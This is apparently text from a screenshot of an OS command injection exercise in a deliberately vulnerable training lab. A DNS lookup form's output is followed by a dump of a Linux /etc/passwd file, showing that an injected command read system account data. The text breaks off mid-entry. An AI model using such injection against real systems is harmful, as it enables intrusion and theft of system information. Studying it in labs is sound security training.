 / OS Command Injection /
DNS lookup: www.nsa.gov Lookup
Server: 168.126.63.1 Address: 168.126.63.1#53 Non-authoritative answer: www.nsa.gov canonical name =
nsa.gov.edgekey.net. nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name:
e16248.dscb.akamaiedge.net Address: 104.74.214.238 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display
Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware
abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail